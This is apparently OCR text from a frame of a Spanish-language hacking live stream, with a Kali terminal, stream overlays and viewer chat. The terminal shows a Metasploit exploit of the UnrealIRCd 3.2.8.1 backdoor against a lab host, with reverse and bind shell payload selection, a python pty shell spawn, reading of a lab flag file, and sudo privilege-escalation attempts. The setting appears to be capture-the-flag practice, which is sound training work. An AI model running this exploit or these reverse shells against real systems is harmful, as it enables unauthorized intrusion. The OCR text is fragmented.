 FOLLOWERS
nk1550
SUBSCRIBERS
f2rv
RECENT DONATION
el - €10
RECENT CHEER
elhackeretico: 200
Kali Securiters - VMware Workstation
File Edit View VM Tabs Help
Kali Securiters
1 2 3 4
192.168.49.182
21:24
root@kali: /home/securiters
securiters@kali: ~/Desktop 65x41
[-] 192.168.182.120:6667 - Exploit failed: A payload has not been
selected.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set payload cm
d/unix/
set payload cmd/unix/bind_perl set payload cmd/u
nix/reverse_bash_telnet_ssl
set payload cmd/unix/bind_perl_ipv6 set payload cmd/u
nix/reverse_perl
set payload cmd/unix/bind_ruby set payload cmd/u
nix/reverse_perl_ssl
set payload cmd/unix/bind_ruby_ipv6 set payload cmd/u
nix/reverse_ruby
set payload cmd/unix/generic set payload cmd/u
nix/reverse_ruby_ssl
set payload cmd/unix/reverse set payload cmd/u
nix/reverse_ssl_double_telnet
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set payload cm
d/unix/reverse
payload => cmd/unix/reverse
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[-] 192.168.182.120:6667 - Msf::OptionValidateError The following
options failed to validate: LHOST
[*] Exploit completed, but no session was created.
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.182.120 yes The target host(s), see htt
ps://github.com/rapid7/metasploit-framework/wiki/
Using-Metasploit
RPORT 6667 yes The target port (TCP)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an inter
root@kali: /home/securiters 107x37
newnet
README
spamfilter.conf
src
tmp
unreal
unreal.in
unrealircd.conf
unrealircd.conf.old
Unreal.nfo
update
wircd.def
python -c 'import pty;pty.spawn("/bin/bash")'
id
uid=1000(server) gid=1000(server) groups=1000(server),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(p
lugdev),109(netdev),111(bluetooth)
pwd
/home/server/irc/Unreal3.2
cd /home
ls
server
cd server
ls
irc
local.txt
cat local.txt
d948d5326716504abed4a07fba986b26
sudo su
id
uid=1000(server) gid=1000(server) groups=1000(server),24(cdrom),25(floppy),29(audio),30(dip),44(vide
lugdev),109(netdev),111(bluetooth)
sudo -l
id
uid=1000(server) gid=1000(server) groups=1000(server),24(cdrom),25(floppy),29(audio),30(dip),44(vide
lugdev),109(netdev),111(bluetooth)
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Búsqueda
SECURITERS
puerto de la shell cualquiera
elhackeretico Para
metasploit
unix/irc/unreal_ircd_3281_backdoor
configurando RHOSTS y LHOST
mardcore7 la ip del nc no esta
bien creo
mardcore7 puerto*
mardcore7 jajajaajaj
titor85 se cayó la máquina
titor85 hazle un ping
mardcore7 la ley de murphy
Cayren101 oh no
titor85 ánimo!!! suelen pasar
estas cosas
titor85 lo malo es que no puedes
hacer ctrl+s xD
F2rv Feliz años chicas!!! 15
meses. Os deseo los mayores éxitos
este nuevo año que será muy
grande!
bombipng Buenas Chicas, estereís
por la H-con ??